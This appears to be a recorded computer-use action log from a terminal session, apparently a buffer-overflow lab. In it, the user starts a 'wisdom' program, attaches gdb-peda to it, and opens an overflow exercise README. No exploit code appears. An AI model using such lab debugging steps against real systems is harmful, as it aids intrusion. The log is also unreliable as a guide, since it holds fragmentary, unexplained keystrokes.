
{"action": "left_click", "coordinate": [628, 712]}

{"action": "type", "text": "ls"}

{"action": "type", "text": "./runescape.sh ./wisdom"}

{"action": "type", "text": "_e1."}

Recall 'gdb -p $(pgrep wisdom)' from history and attach gdb-peda to the running wisdom process.
{"action": "key", "text": "ctrl+r"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [576, 610]}

Change into ~/overflow and read the Exercise 1 steps in README.md with Vim.
{"action": "left_click", "coordinate": [148, 712]}

{"action": "type", "text": "cd ~/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "RE"}

{"action": "key", "text": "BackSpace"}
